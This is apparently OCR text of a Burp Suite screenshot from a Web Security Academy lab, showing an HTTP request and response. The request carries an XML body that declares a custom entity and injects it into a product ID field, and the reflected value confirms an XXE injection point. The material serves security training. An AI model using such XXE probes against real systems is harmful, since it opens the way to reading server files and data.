 Request
Pretty Raw Hex \n
acf91f281e1bb47fc00011a4006800ee.web-security-academy.net
3 Cookie : session =b33pk5mIBGLGMPiAwo6GqvFEhODf8lrU
4 Content-Length : 154
5 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="100",
"CocCoc";v="100"
6 Sec-Ch-Ua-Mobile : ?0
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.136 Safari/537.36
8 Sec-Ch-Ua-Platform : "Windows"
9 Content-Type : application/xml
0 Accept : */*
1 Origin :
https://acf91f281e1bb47fc00011a4006800ee.web-security-aca
demy.net
2 Sec-Fetch-Site : same-origin
3 Sec-Fetch-Mode : cors
4 Sec-Fetch-Dest : empty
5 Referer :
https://acf91f281e1bb47fc00011a4006800ee.web-security-aca
demy.net/product?productId=1
6 Accept-Encoding : gzip, deflate
7 Accept-Language :
vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5
8 Connection : close
9
0 <?xml version ="1.0" encoding ="UTF-8"?>
1 <!DOCTYPE test [ <!ENTITY xxe "hallo"> ]><stockCheck >
<productId >
&xxe;
</ productId >
<storeId >
1
</ storeId >
</ stockCheck >
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 Connection : close
4 Content-Length : 27
5
6 "Invalid product ID: hallo"
? Search... 0